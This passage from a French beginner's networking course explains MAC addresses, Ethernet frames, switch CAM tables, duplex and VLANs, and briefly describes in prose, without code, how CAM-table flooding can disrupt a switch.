$$2^{48} = 2^{10} \times 2^{10} \times 2^{10} \times 2^{10} \times 2^8$$

Or, 2^{10} vaut à peu près 1 000 (1 024 exactement).

Nous avons donc $2^{48} = 1\,000 \times 1\,000 \times 1\,000 \times 1\,000 \times 256$.

Soit 256 mille milliards... Facile, et plus besoin de calculette !

Nous avons donc beaucoup, beaucoup... beaucoup d'adresses MAC.

Ça tombe bien, car **chaque adresse MAC va être unique au monde.**



Chaque carte réseau a donc sa propre adresse MAC, unique au monde.



Comment est-ce possible ? Il n'y a jamais d'erreur ?

Normalement non. Un constructeur qui fabrique des cartes réseau va acheter des adresses MAC, ou plus exactement des morceaux d'adresses MAC.

Les trois premiers octets de l'adresse représentent le constructeur.

Ainsi, quand un constructeur veut produire les cartes, il achète trois octets qui lui permettront de donner des adresses à ses cartes. Par exemple, j'achète la suite de trois octets : 00:01:02. Toutes les cartes réseau que je vais produire commenceront donc par ces trois octets, comme 00:01:02:00:00:01, puis 00:01:02:00:00:02, etc.

Si je choisis toujours les trois derniers octets différents pour les cartes que je produis, je suis sûr qu'aucune autre carte réseau n'aura la même adresse MAC, car je suis le seul à posséder les trois premiers octets 00:01:02 et j'ai fait attention à ce que les trois derniers ne soient pas identiques.

Récapitulons :

- l'adresse MAC est l'adresse d'une carte réseau ;
- elle est unique au monde pour chaque carte ;
- elle est codée sur 6 octets (soit 48 bits).



Grâce à l'adresse MAC, je suis donc capable d'envoyer des informations à la carte réseau d'une machine !

Une adresse MAC spéciale

Parmi les adresses MAC, il y en a une particulière, c'est l'adresse dans laquelle tous les bits sont à 1, ce qui donne ff:ff:ff:ff:ff:ff.

Cette adresse est appelée **l'adresse de broadcast**. Il s'agit d'une adresse universelle qui **identifie n'importe quelle carte réseau**.

Elle permet ainsi d'envoyer un message à toutes les cartes réseau des machines présentes sur un réseau, en une seule fois.



Toute machine recevant une trame qui a, comme adresse MAC de destination, l'adresse de broadcast, considère que la trame lui est destinée.

Et maintenant ?

Nous savons désormais relier les ordinateurs entre eux grâce à la couche 1 et les identifier grâce à l'adresse MAC de couche 2.

Il serait bien de définir un langage pour les faire communiquer !

Un protocole, Ethernet

Le langage de couche 2, c'est quoi ?

Nous allons devoir définir un langage pour communiquer entre machines. Ce langage permettra de définir le format des messages que les ordinateurs vont s'échanger. Et le gagnant est... **Ethernet** ! En réseau, on traduit langage par **protocole**, pour faire plus professionnel.



Ethernet n'est pas le seul protocole de couche 2, mais il est de très loin le plus utilisé aujourd'hui.

À quoi sert un protocole ?

L'objectif des réseaux est de pouvoir s'échanger des informations. Étant donné que nous discutons avec des machines très différentes, qui elles-mêmes ont des systèmes d'exploitation très différents (Windows, Mac OS, Linux, etc.), nous devons créer un langage de communication commun pour assurer une bonne compréhension : un protocole.

Nous avons vu que des 0 et des 1 allaient circuler sur nos câbles. Nous allons donc recevoir des données comme : 001101011110001100100011111000010111000110001...

Ce qui ne veut pas dire grand-chose... tant que nous ne nous entendons pas sur la signification. Le protocole va ainsi définir quelles informations vont être envoyées, et surtout dans quel ordre.

Dans notre message, nous allons au moins devoir envoyer :

- l'adresse de l'émetteur ;
- l'adresse du destinataire ;
- le message proprement dit.

Ainsi, nous pouvons très bien dire que les 48 premiers caractères que nous allons recevoir représentent l'adresse MAC de l'émetteur (puisque l'adresse MAC fait 48 bits), les 48 suivants l'adresse du récepteur, puis vient le message.



Le protocole va donc définir le format des messages envoyés sur le réseau.

Plus exactement, nous allons appeler ce message une **trame**.



La trame est le message envoyé sur le réseau, en couche 2.

Format d'une trame Ethernet

Nous avons donné un format d'exemple dans le paragraphe précédent, mais nous allons voir le vrai format utilisé. Intéressons-nous d'abord aux adresses MAC. Laquelle faut-il placer en premier ? L'émetteur ou le récepteur ?

Pour répondre à cette question, nous allons nous mettre à la place d'une machine qui réceptionne un message.



Est-ce plus intéressant de connaître l'adresse de celui qui nous envoie le message, ou celle du destinataire ?

Les chercheurs ont estimé qu'il était plus intéressant de connaître l'adresse du destinataire, car ainsi nous pouvons immédiatement savoir si le message est pour nous ou

pas. S'il est pour nous, nous poursuivons sa lecture. S'il n'est pas pour nous, inutile de passer du temps à le lire... poubelle !


Nous allons donc positionner en premier l'adresse MAC du destinataire, suivie de l'adresse MAC de l'émetteur (aussi appelée adresse MAC source).

Adresse MAC DST (destinataire)	Adresse MAC SRC (source)	Suite du message ?
--------------------------------	--------------------------	--------------------

Trame Ethernet

Et ensuite ?

Nous avons besoin d'une information un peu particulière. Pour la comprendre, vous devez vous rappeler du modèle OSI... Voici un schéma pour vous aider.



Les sept couches du modèle OSI

Envoi des informations de haut en bas

Nous avons vu que lors de l'envoi d'une information, nous parcourons les couches de haut en bas.

Nous sommes donc passés par la couche 3 **avant** de passer par la couche 2. La couche 3 peut donc indiquer à la couche 2 quel est le protocole qui a été utilisé en couche 3.

Et c'est utile, car à l'arrivée, quand la couche 2 de la machine réceptrice reçoit les données, qu'elle voit que l'adresse MAC de destination est bien la sienne, elle doit envoyer les informations à la couche 3, et donc au bon protocole de couche 3.

Il est donc nécessaire d'indiquer dans la trame quel protocole de couche 3 a été utilisé quand le message a été envoyé et qu'il a traversé les couches du modèle OSI de haut en bas.

Notre trame devient donc :

Adresse MAC DST (destinataire)	Adresse MAC SRC (source)	Protocole de couche 3	Suite du message ?
-----------------------------------	-----------------------------	-----------------------	--------------------

Trame Ethernet

Nous avons presque tout !

Mais il nous manque l'essentiel :

- l'information à envoyer ;
- nous n'avons toujours pas réglé le problème de la détection d'erreurs.

Pour l'information, nous allons la placer juste après le protocole de couche 3. De plus, nous allons enchaîner avec le code de correction des erreurs, ou CRC.

Qu'est-ce que le CRC ?



Le CRC est une valeur mathématique qui est représentative des données envoyées.

Pour faire simple, on peut dire que le CRC est un nombre qui sera différent pour chaque message.

Imaginons qu'une machine A envoie un message à une machine B.

- Lors de l'envoi, A calcule le CRC (une valeur X) et le met à la fin de la trame.
- B reçoit le message et fait le même calcul que A avec la trame reçue (une valeur Y).
- B compare la valeur qu'elle a calculée (Y) avec la valeur que A avait calculée et mise à la fin de la trame (X).

Si elles sont égales, la trame envoyée par A est bien identique à la trame reçue par B.

Si elles sont différentes, c'est qu'il y a eu une erreur lors de la transmission. La trame reçue par B n'est apparemment pas la même que celle envoyée par A. Il y a eu un problème quelque part, mais nous l'avons détecté !

La trame complète

Nous avons maintenant tous les éléments de la trame et celle-ci est donc **complète** :

Adresse MAC DST (destinataire)	Adresse MAC SRC (source)	Protocole de couche 3	Données à envoyer	CRC
-----------------------------------	-----------------------------	--------------------------	----------------------	-----

Trame Ethernet

Quelle taille pour la trame ?

Certains éléments ne varient jamais d'une trame à l'autre. L'ensemble de ces éléments est appelé en-tête ou, dans le cas de la couche 2, **en-tête Ethernet**. Ils sont indiqués ci-dessous **en gras**.

Adresse MAC DST	Adresse MAC SRC	Protocole de couche 3	Données à envoyer	CRC
----------------------------	----------------------------	----------------------------------	----------------------	------------

Trame Ethernet

Cet en-tête ne variant pas, nous pouvons définir sa taille :

- les adresses MAC font chacune 6 octets ;
- le protocole de couche 3 est codé sur 2 octets ;
- le CRC est codé sur 4 octets.

Ce qui donne un total de **18 octets pour l'en-tête Ethernet**.



La trame a-t-elle besoin d'une taille minimale ? Et d'une taille maximale ?

La réponse est oui. La taille minimale permettra de garantir que, lors d'une collision, la machine ayant provoqué la collision détectera celle-ci (l'explication étant un peu complexe et peu utile ici, je vous en ferai grâce).

La taille minimale est de 64 octets, pour une trame Ethernet.

La raison de la taille maximale est tout autre.

S'il n'y avait pas de taille maximale, il serait possible qu'une machine envoie une gigantesque trame qui occuperait tout le réseau, empêchant les autres machines de communiquer. C'est pour éviter ce genre de problème qu'une taille maximale a été choisie.

La **taille maximale est de 1 518 octets** pour une trame Ethernet.



Si on enlève les 18 octets d'en-tête à la taille maximale, nous obtenons un chiffre rond de 1 500 octets de données pour les données à envoyer !

Nous savons tout sur la trame Ethernet ! Récapitulons un peu, en observant un échange de données entre deux machines A et B.

- Une application sur la machine A veut envoyer des données à une autre application sur une machine B.
- Le message parcourt les couches du modèle OSI de haut en bas.
- La couche 3 indique à la couche 2 quel protocole a été utilisé.
- La couche 2 peut alors former la trame et l'envoyer sur le réseau.
- La machine B reçoit la trame et regarde l'adresse MAC de destination.
- Si elle est destinataire, elle lit la suite de la trame.
- Grâce à l'information sur le protocole de couche 3 utilisé, elle peut envoyer correctement les données à la couche 3.
- Le message remonte les couches du modèle OSI et arrive à l'application sur la machine B.

Et voilà ! **Nous savons communiquer entre machines sur un réseau local !**

Enfin presque, car nous n'avons pas encore vu comment connecter plusieurs machines entre elles, ce qui nécessitera l'utilisation d'un matériel particulier...

Ce qu'il faut retenir

- Le rôle principal de la couche 2 est de **connecter les machines sur un réseau local**.
- Elle permet aussi de détecter les erreurs.
- Le protocole utilisé en couche 2 est **le protocole Ethernet**.
- Les cartes réseau ont une adresse qui est l'adresse MAC.
- **L'adresse MAC** est codée sur 6 octets, soit 48 bits.
- Chaque adresse MAC est **unique au monde**.
- Il existe une adresse particulière, l'adresse de broadcast, qui permet de parler à tout le monde : `ff:ff:ff:ff:ff:ff`.

Vous connaissez désormais les principes de la couche 2. Nous allons maintenant étudier en détail l'équipement qui permet de connecter les machines entre elles, le switch.

5

Le matériel de couche 2, le commutateur

Dans ce chapitre, nous allons étudier un matériel qui a révolutionné les réseaux : le commutateur ou switch.

Nous verrons comment les machines communiquent grâce à lui et ce que cela a apporté comme technologies réseau.

Le commutateur en détail

Le commutateur est un matériel qui va pouvoir nous permettre de relier plusieurs machines entre elles.

On l'appelle aussi *switch* en anglais. Ce terme étant très souvent utilisé en français, nous pourrions donc utiliser les deux.




Vous entendrez parfois parler de **pont** ou **bridge** en anglais. Un pont n'est rien d'autre qu'un **switch avec deux ports seulement**. Donc si vous connaissez le switch, vous connaissez le pont !

Un commutateur est un boîtier sur lequel sont présentes plusieurs prises RJ45 femelles permettant de connecter des machines à l'aide de câbles à paires torsadées. Des images valant mieux que des grands discours, la figure suivante présente un commutateur.



Un commutateur

Nous allons donc brancher nos machines au switch, voire d'autres switchs à notre switch (figure suivante).



Plusieurs configurations possibles


Mais si tout le monde est connecté en même temps, comment le switch fait-il pour savoir à qui envoyer la trame ?

Aiguiller les trames

Pour envoyer la trame vers la bonne machine, le switch se sert de l'adresse MAC de destination contenue dans l'en-tête de la trame.

Il contient en fait une table qui fait l'association entre **un port du switch** (une prise RJ45 femelle) et **une adresse MAC**. Cette table est appelée la **table CAM**.

En voici un exemple :



Un Switch relié à plusieurs ordinateurs

La table CAM de notre switch sera la suivante :

Port	@MAC
1	@MAC 23
2	@MAC 24
3	@MAC 25

Quand la machine 23 voudra envoyer une trame à la machine 25, le switch lira l'adresse destination et saura alors vers quel port renvoyer la trame :

Adresse MAC 25	Adresse MAC 23 (source)	Protocole de couche 3	Données à envoyer	CRC
----------------	-------------------------	-----------------------	-------------------	-----

Trame envoyée de 23 à 25

Port	@MAC
1	@MAC 23
2	@MAC 24
3	@MAC 25

Le switch va donc envoyer la trame sur le port 3, et elle arrivera bien à la machine 25 qui est branchée sur ce port, et à elle seule !



Le switch aiguille donc les trames **grâce à l'adresse MAC de destination** située dans l'en-tête et à sa table CAM qui lui dit sur quel port renvoyer cette trame.


Donc un switch sait aiguiller une trame vers la bonne machine.

Comment cette table CAM est-elle fabriquée ? Si l'on branche une nouvelle machine, comment le switch fait-il pour la reconnaître ?

Mettre à jour la table CAM

La table CAM du switch va être fabriquée de façon **dynamique**. Cela veut dire que le switch va apprendre, au fur et à mesure qu'il voit passer des trames, quelle machine est branchée à quel port.

Prenons l'exemple précédent. Imaginons que la table CAM du switch est vide et que l'on vient de brancher les machines (figure suivante).



Un Switch relié à plusieurs ordinateurs

Port	@MAC

Table CAM vide

Imaginons maintenant que la machine 23 envoie une trame à la machine 25.

Adresse MAC 25 (destination)	Adresse MAC 23 (source)	Protocole de couche 3	Données à envoyer	CRC

Trame envoyée de 23 à 25

- La trame arrive au switch.
- Il lit l'adresse MAC source et voit l'adresse MAC de la machine 23.
- Vu que la trame vient du port 1, il met en relation le port 1 et l'adresse MAC de la machine 23 dans sa table CAM.
- Il met à jour sa table CAM.

Port	@MAC
1	@MAC 23

Table CAM mise à jour

En revanche, l'adresse MAC de destination n'est pas présente dans sa table CAM. Le switch ne sait donc pas où envoyer la trame. Pour s'assurer que la machine destination reçoive bien la trame, il lui suffit de l'envoyer **à tout le monde**, donc de renvoyer la trame sur tous ses ports actifs !



Attention, **ceci n'est pas un broadcast**, car l'adresse de destination dans la trame est l'adresse MAC de la machine 25. La trame est envoyée à tout le monde, mais pas en broadcast.

La machine 25 va donc recevoir la trame et va pouvoir répondre à la machine 23. Elle va ainsi envoyer une trame à la machine 23.

Adresse MAC 23 (destination)	Adresse MAC 25 (source)	Protocole de couche 3	Données à envoyer	CRC
---------------------------------	----------------------------	--------------------------	----------------------	-----

Trame de réponse envoyée de 25 à 23

- La trame arrive au switch.
- Il lit l'adresse MAC source et voit l'adresse MAC de la machine 25.
- Vu que la trame vient du port 3, il met en relation le port 3 et l'adresse MAC de la machine 25 dans sa table CAM.
- Il met à jour sa table CAM.

Port	@MAC
1	@MAC 23
3	@MAC 25

Table CAM mise à jour

Et ainsi de suite à chaque fois qu'il voit passer une trame.

- Le switch met à jour sa table CAM quand il voit passer une trame.
- Puis il envoie une trame à tout le monde s'il n'a pas l'adresse MAC de destination dans sa table CAM.

On peut maintenant se poser la question de la taille de la table CAM : va-t-elle grandir indéfiniment, étant donné qu'on y ajoute en permanence des informations ?

Le TTL de la table CAM

En réseau, nous allons très, très souvent parler de TTL.



Le TTL veut dire *Time To Live* en anglais, soit « durée de vie ». Il représente donc une durée.

Le principe est de considérer qu'une donnée est valable pendant un certain temps, mais qu'au-delà, elle ne l'est plus.

C'est un peu l'équivalent des dates de péremption sur les yaourts : le yaourt peut être mangé tant que la date n'est pas dépassée.

Pour une information dans la table CAM, c'est pareil. On va considérer que cette information est valable un certain temps, mais une fois ce temps dépassé, on enlèvera l'information de la table CAM. Ainsi, la table CAM sera mise à jour régulièrement et les données les plus anciennes seront effacées.

Prenons la table CAM précédente :

Port	@MAC
1	@MAC 23
3	@MAC 25

Table CAM

Nous allons y ajouter une colonne pour le TTL :

Port	@MAC	TTL
1	@MAC 23	90s
3	@MAC 25	120s

Table CAM avec le TTL

Nous voyons que le switch a deux informations et que la seconde est plus récente, car son TTL est élevé.

Dans 91 s, si la machine 23 n'a pas parlé (ni la machine 25), la table CAM deviendra :

Port	@MAC	TTL
3	@MAC 25	29s

Table CAM avec le TTL mis à jour

Maintenant, si la machine 25 envoie une trame, le TTL va être remis à jour, car le switch sait que l'information « la machine 25 est branchée sur le port 3 » est une information récente :

Port	@MAC	TTL
3	@MAC 25	120s

Table CAM avec le TTL mis à jour

Ainsi, la table CAM du switch se remplira ou se mettra à jour **après chaque réception d'une trame**, et elle se videra quand elle n'aura pas reçu de trame depuis longtemps.

Questions complémentaires



Le switch peut-il découvrir les adresses MAC des machines sur le réseau ?

Normalement non, ce n'est pas son rôle. Le switch est un élément passif. D'ailleurs, une machine qui est branchée sur un switch envoie la plupart du temps une trame au réseau quand elle voit que sa carte réseau est branchée, donc le switch la verra et mettra à jour sa table CAM.



Le switch a-t-il une adresse MAC ?

Là encore la réponse est non. Personne n'a besoin de parler avec le switch, donc il ne nécessite pas d'adresse MAC.

Cependant, certains switches sont dits « administrables », ce qui veut dire que l'on peut s'y connecter pour les configurer. Et dans ce cas, ils ont une adresse MAC pour être identifiés sur le réseau.

Exemple réel de table CAM

La figure suivante montre la table CAM du switch du réseau de mes élèves... C'est beau, hein ?

On peut remarquer une chose amusante : il y a au moins 6 machines branchées sur le port 19 de mon switch !

```

FSM726 Managed Switch
Status > MAC Address Table
Port:          VLAN ID:  INFO  MAC:          Delete Flush Query | < > > |
-----
Port  VLAN      MAC Address      Port  VLAN      MAC Address
-----
11     1          00:08:02:3f:ee:bb
15     1          00:19:5b:84:d6:9f
19     1          00:08:02:4f:09:2f
19     1          00:18:6e:9f:6e:40
19     1          00:18:f3:0a:38:dc
19     1          00:1e:64:2b:46:e0
19     1          00:21:6a:c1:d6:96
19     1          00:26:bb:16:21:84
24     1          00:00:24:c6:2b:d1
25     1          00:16:01:af:51:ce
25     1          00:21:6a:66:69:68
25     1          2c:a8:35:b2:fb:3a
-----
<ESC> Back  <Tab> Move the Cursor      <Ctrl-L> Refresh  <Ctrl-W> Save
    
```

Un exemple réel de table CAM



Est-ce possible ou est-ce une erreur ?

Oui, c'est possible ! Je ne peux pas brancher plusieurs machines sur un même port, mais je peux brancher un switch sur le port de mon switch. Et donc toutes les adresses MAC des machines connectées à ce switch seront susceptibles d'apparaître sur le port du premier switch.

On se doute donc qu'ici il y a un switch branché sur le port 19 du switch que nous observons.

Trucs et astuces (de vilains...)

Maintenant que vous connaissez le fonctionnement d'un switch, comment procéder selon vous pour le perturber ? Il y a plusieurs façons de procéder.

Méthode 1 : saturation par envoi massif intelligent

Que se passe-t-il si l'on envoie de très nombreuses trames vers des adresses MAC inexistantes ?

Comme le switch ne sait pas vers quel port les envoyer, il va les envoyer vers tous les ports actifs... et par conséquent, il va vite saturer !

Méthode 2 : saturation de la table CAM

Que se passe-t-il si l'on envoie de très nombreuses trames en utilisant à chaque fois une adresse MAC de source différente ?

La table CAM du switch va se remplir progressivement. Plus elle sera remplie, plus sa lecture par le switch sera longue, et plus cela induira des temps de latence importants... jusqu'à provoquer l'écroulement du switch. Quand il sera saturé et n'aura plus le temps de lire sa table CAM, il enverra directement les trames sur tous les ports. Ceci permettrait à un pirate de voir tout le trafic du switch...

Cependant, nous verrons par la suite qu'il existe des méthodes bien plus puissantes pour voir le trafic circulant sur un switch.

Nous savons donc **à quoi sert un switch et comment il fonctionne**. Nous allons maintenant étudier les conséquences de l'arrivée du switch sur le réseau.

La révolution du commutateur

A priori, on peut se dire que par rapport à un hub, un commutateur permet d'isoler les conversations. Ceci dit, les conséquences de l'isolation des communications sont énormes !


La commutation m'a tuer

C'est la phrase qu'aurait pu dire le CSMA/CD. Comme nous l'avons vu au chapitre précédent, le CSMA/CD permet de s'affranchir des problèmes de collisions sur un réseau en bus.



Y a-t-il toujours des collisions sur un switch ?

Regardons les cas possibles de plus près.




Les machines 23 et 25 communiquent en même temps ?

Imaginons que les machines 23 et 25 communiquent en même temps : y a-t-il collision ? Comme les messages vont être envoyés en même temps, on peut penser qu'ils vont se superposer. Mais ce serait oublier la structure des câbles à paires torsadées !

En paire torsadée, nous **utilisons des fils différents pour la transmission et la réception**, donc les messages vont se croiser, mais sur des fils différents !

La figure suivante montre un schéma plus réaliste d'un switch.



Un schéma plus réaliste d'un switch

On voit bien ici les paires de réception et de transmission différentes. Il n'y a donc **pas de collision** dans ce cas.

Observons un autre cas : imaginons avec le schéma précédent que les machines 23 et 25 parlent en même temps à la machine 24.

Dans ce cas, les deux messages vont arriver en même temps sur la paire de réception de la machine 24, et là, il y aura collision... ou pas.

Ce cas a été prévu et les switchs ont donc été pensés en conséquence.

En fait, **le switch possède une mémoire** dans laquelle il peut stocker une ou plusieurs trames quand il les reçoit. Il ne renvoie cette trame que si la paire de transmission de la machine à qui elle est destinée est libre. Ainsi, quand il a deux trames à envoyer sur la même paire de réception, il envoie la première, puis la seconde. Il n'y a alors pas de collision.



Mais alors, il n'y a pas de collisions sur un switch ?

Non, ou alors, c'est qu'on l'a configuré pour qu'il y en ait (nous le verrons par la suite).



Donc s'il n'y a plus de collisions, ce n'est plus la peine de faire du CSMA/CD ?

Non plus ! Terminé le CSMA/CD ! Avant, les machines devaient écouter avant d'envoyer une trame pour vérifier que le réseau était libre, c'était le CSMA/CD. Maintenant, dès qu'une machine veut envoyer une trame, elle l'envoie, sans se soucier de savoir si quelqu'un d'autre est en train de parler, car elle est sûre et certaine que cela ne provoquera pas de collision !

Le fait d'abandonner le CSMA/CD porte un nom. On dit que la carte réseau fonctionne en **full duplex**.

À l'inverse, quand on fait du CSMA/CD sur un hub ou un câble coaxial, la carte réseau fonctionne en **half duplex**.

Le switch a donc révolutionné les réseaux, notamment en amenant le full duplex. Mais attention, nous allons voir comment le full duplex peut être aussi destructeur que performant.

Le full duplex m'a tuer

Le full duplex, c'est super ! Encore faut-il qu'il soit utilisé à bon escient, et ce n'est pas toujours le cas. Il peut parfois faire des ravages...

Imaginez qu'on branche 10 machines sur un hub. Nous sommes donc sur une topologie en bus, ce qui implique que les machines doivent être en half duplex et faire du CSMA/CD.



Que se passe-t-il si la carte réseau de l'une des machines est configurée en full duplex ?

Cela sera très, très gênant. En effet, les neuf autres machines attendent que le hub soit libre avant de pouvoir parler, et si jamais quelqu'un parle en même temps qu'elles, elles considèrent qu'il y a une collision.

Alors que notre machine en full duplex ne se soucie de rien, parle quand elle veut, ne détecte aucune des collisions qui se produisent.

Pire encore, si cette machine est en train de télécharger un fichier volumineux, elle parle en permanence et empêche toutes les autres de parler. Le réseau est alors inutilisable pour les neuf autres machines !



Nous voyons donc que toute machine connectée à un hub doit automatiquement avoir sa carte réseau configurée en half duplex.

Ah bon ? Pourtant je ne configure jamais ma carte réseau ? Dans ce cas, on peut dire que vous avez de la chance ! Ou plutôt nous avons la chance que les cartes réseau **soient intelligentes et capables de déterminer seules le duplex à utiliser**. Ainsi, quand une carte réseau est branchée, elle est capable de déterminer si elle doit fonctionner en full duplex ou en half duplex. Branchée à un hub, elle se mettra en half duplex ; branchée à un switch, elle se mettra en full duplex.



Si je branche un hub à un switch ?

C'est une très bonne question !

Le hub ne peut pas être configuré, **il fait du half duplex**, un point c'est tout. Il ne pourra jamais faire autre chose, car il fonctionne comme une topologie en bus qui nécessite le CSMA/CD. Le switch va donc **devoir s'adapter**.

Mais pas tout le switch, seulement le port sur lequel est branché le hub. Ce port du switch fonctionnera en half duplex, et tous les autres ports en full duplex. Normalement, le switch le détectera automatiquement, mais il est aussi possible de le modifier soi-même sur les switches administrables.

20	Not Defined	▼	☑	Blk	Auto	Auto	Normal	N/A
21	Not Defined	▲	☑	Fwd	Auto 100	Auto FC	Normal	N/A
22	Not Defined	▼	☑	Blk	Auto	Auto	Normal	N/A
23	Not Defined	▲	☑	Fwd	Auto 100	Auto FC	Normal	N/A
24	Not Defined	▲	☑	Fwd	Auto 100	Auto FC	Normal	N/A
25GbE	Not Defined	▲	☑	Fwd	Auto 100	Auto FC	Normal	N/A
26GbE	Not Defined	▼	☑	Blk	Auto	Auto	Normal	N/A

Interface d'administration d'un switch

Nous voyons ici que le port 21 du switch fonctionne en 100 Mbps et le FC indique le full duplex.



Et si jamais je branche une machine en half duplex sur un switch ?

Il peut arriver que la négociation de duplex ne fonctionne pas et qu'une machine soit en half duplex sur le port d'un switch en full duplex.

Dans ce cas, cette machine se verra grandement pénalisée car à chaque fois que quelqu'un lui parlera, elle ne pourra pas parler en même temps.

Ceci ne serait pas grave si l'on n'avait pas de broadcasts. Mais malheureusement, elle devra se taire **à chaque broadcast** et abandonner son envoi en cours. Cela se traduit par de grandes latences réseau.

Heureusement, cette machine sera la seule touchée et le reste du réseau fonctionnera parfaitement !

En revanche, pour l'utilisateur en question, c'est la croix et la bannière. :(

Il faut donc en conclure que **dans l'énorme majorité des cas**, vous n'aurez jamais à vous soucier du duplex.

Cependant, il est bon de connaître ce fonctionnement, car si jamais vous êtes confronté à un problème de ce genre et que vous ne le connaissez pas... bonne chance !

Faisons un petit point sur tout ce que nous avons vu sur le commutateur.

Un gain gigantesque

Oui, on peut dire que la commutation a apporté un gain gigantesque aux réseaux.

- Les conversations sont isolées, ce qui est un **gain indéniable en matière sécurité**.
- On peut recevoir des données en même temps que l'on en envoie, ce qui **double théoriquement le débit**.
- Chaque machine peut parler quand elle le souhaite et n'a pas à attendre que le réseau soit libre, **on gagne encore en débit**.

Merci le commutateur !

Maintenant que nous avons vu tous les bienfaits que le switch a apportés, nous allons aborder une de ses fonctionnalités avancées qui a permis d'améliorer encore davantage les réseaux : les VLAN !

Pour aller plus loin, les VLAN

Au-delà de la commutation (le fait d'aiguiller une trame vers un port), les switches ont acquis de nouvelles capacités au cours du temps pour améliorer le fonctionnement des réseaux. Une de ces fonctionnalités est très répandue et intéressante : les VLAN.

Qu'est-ce qu'un VLAN ?

Un VLAN est un LAN virtuel (ou *virtual LAN* en anglais).

Sachant qu'un LAN est un réseau local (ou *Local Area Network* en anglais) un VLAN est donc un **réseau local virtuel**.


Ça ne nous aide malheureusement pas beaucoup à mieux comprendre de quoi il s'agit... mais la réalité est beaucoup plus simple.



Un VLAN est la capacité de séparer des ports d'un switch dans des réseaux différents.

Cela revient à séparer certains ports d'un switch. Ils ne pourront donc plus communiquer ensemble.

La figure suivante montre un exemple illustré.




Switch de 10 ports sur lequel sont branchées six machines.

Nous souhaitons que ces groupes de machines ne puissent pas parler entre eux. Les trois premières machines parlent ensemble, les trois autres aussi, mais pas d'un groupe à l'autre. Les VLAN peuvent nous aider à faire cela !

L'idée du VLAN est de **couper notre switch en plusieurs morceaux**, comme si l'on avait plusieurs switches.


Dans notre cas, nous allons créer deux VLAN : un pour les trois machines de gauche, et un autre pour les trois machines de droite.

Ainsi, nous aurons fait en sorte qu'elles ne puissent plus parler entre elles d'un groupe à l'autre.



Un switch pour deux VLAN

Nous voyons ici en vert et en rouge les deux VLAN. Les machines connectées aux ports appartenant au VLAN vert ne peuvent communiquer qu'avec le VLAN vert. Il en va de même pour les machines connectées aux ports appartenant au VLAN rouge. En revanche, il est impossible pour une machine connectée au VLAN vert de communiquer avec une machine connectée au VLAN rouge. C'est comme si l'on avait séparé le switch en deux petits switches, chacun ayant sa propre table CAM.



Un switch séparé en deux petits switches

Quel est l'intérêt des VLAN ?

Dans l'exemple précédent, l'intérêt des VLAN n'est pas flagrant. Mais imaginons que nous ayons à gérer une école, avec une administration, 100 enseignants et 1 000 élèves. Nous aurons alors plusieurs switches répartis dans l'école, des gros switches de 256 ports ! (souvent appelés des châssis.)

Il est intéressant de pouvoir segmenter ces switches pour séparer les trois populations : les élèves ne doivent pas avoir accès au réseau administratif ou à celui des enseignants, et les enseignants ne doivent pas avoir accès au réseau administratif. Plutôt que d'installer 25 petits switches de 48 ports, on utilisera 5 gros switches de 256 ports.

En plus de la sécurité offerte par la séparation des réseaux, nous y gagnerons en facilité de configuration. Ainsi, si je veux qu'un port passe d'un VLAN à un autre, il me suffit de le configurer sur le switch.

Je peux faire tout cela sans bouger de mon bureau d'administrateur réseau à travers une interface web d'administration du switch.

Port	PVID	Port	PVID	Port	PVID	Port	PVID
1	1	2	1	3	1	4	1
5	2	6	2	7	2	8	1
9	1	10	1	11	1	12	1
13	4	14	4	15	1	16	4
17	1	18	1	19	1	20	1
21	1	22	1	23	1	24	1
25GT	3	26GT	3				

Interface d'administration du switch

On voit ici que chaque port peut être positionné dans un VLAN donné.

Ici, le port 1 est dans le VLAN 1 alors que le port 5 est dans le VLAN 2. Les machines connectées sur ces ports ne pourront pas communiquer ensemble.



Un VLAN permet donc d'isoler certains ports d'un switch par rapport aux autres, comme si l'on coupait le switch en deux.



Est-ce vraiment impossible de passer d'un VLAN à un autre ?

Non, ce n'est pas impossible, mais presque. D'ailleurs, rien n'est impossible en réseau, c'est simplement que personne ne l'a encore fait ! ;)

Dans le cas des VLAN, cela a déjà été fait. Cela s'appelle du *VLAN hopping* (http://en.wikipedia.org/wiki/VLAN_hopping).

Malheureusement pour nous, les failles de conception qui le permettaient ont été corrigées et le VLAN hopping n'est plus d'actualité (jusqu'à ce que quelqu'un trouve une nouvelle faille...).

Ce qu'il faut retenir ?

- Vous savez maintenant connecter des machines ensemble.
- Vous savez aussi créer un réseau local.
- Vous pouvez faire communiquer des machines ensemble sur un réseau local.
- Vous comprenez comment les machines communiquent et comment sont aiguillées les informations sur le réseau.

Il est maintenant temps de mettre en pratique tout ce que nous avons appris.

6

En pratique

Dans ce chapitre, nous allons essayer de mettre en pratique ce que vous avez appris à travers plusieurs exercices et TP.

L'objectif est de comprendre comment les concepts réseau sont réellement mis en œuvre. Cela vous permettra de bien retenir les informations apprises, **alors ne négligez pas cette partie pratique !**

La couche 2 sur ma machine

Nous allons rapidement voir où les informations que nous avons détaillées se situent sur notre machine. Pour suivre cette partie, vous devrez avoir un minimum de connaissances pour savoir où trouver les informations sous Windows, ainsi que quelques notions de Bash sous Linux. Si ces notions vous sont inconnues, faites de votre mieux, mais ce ne sera pas facile...


Sous Windows

Je ne suis pas tout à fait au goût du jour, et pour des raisons de performances, j'ai choisi de faire ma présentation sous Windows XP SP2. Cependant, quel que soit le système Windows utilisé, le principe reste le même : accéder aux informations de la carte réseau.

Sous Windows, la plupart du temps nous avons le choix entre deux méthodes pour récupérer des informations : soit par l'interface graphique, soit en ligne de commande. Sachant que parfois, seule l'une de ces deux méthodes permet de faire ce que nous souhaitons.

En ligne de commande


1. Ouvrez une invite de commande en cliquant sur **Démarrer>Exécuter**, puis tapez cmd et enfin Ok.
2. Une fenêtre noire s'affiche alors (figure suivante).



Invite de commande

La commande de base pour obtenir des informations sur votre carte réseau est ipconfig.

Toutefois, pour afficher les informations que nous souhaitons, il va falloir ajouter l'option /all à la commande ipconfig.



Commande ipconfig /all

Nous voyons encore beaucoup d'informations, mais celle qui nous intéresse est l'adresse de notre carte réseau, l'adresse MAC.

Elle se trouve sous le nom d'adresse physique et nous voyons que sa valeur est ici **00-0C-29-E6-4B-D2**.

Super, nous avons trouvé notre adresse MAC !

Beaucoup d'autres informations ont également été obtenues, mais celles-ci ne nous intéressent pas pour l'instant.


Passons à la partie graphique dans laquelle nous allons voir plus d'éléments.

À l'aide de l'interface graphique

L'interface graphique va nous permettre aussi d'accéder aux informations de notre carte réseau.

Il y a différents moyens d'arriver aux informations réseau. Nous allons passer par le **Panneau de configuration**.


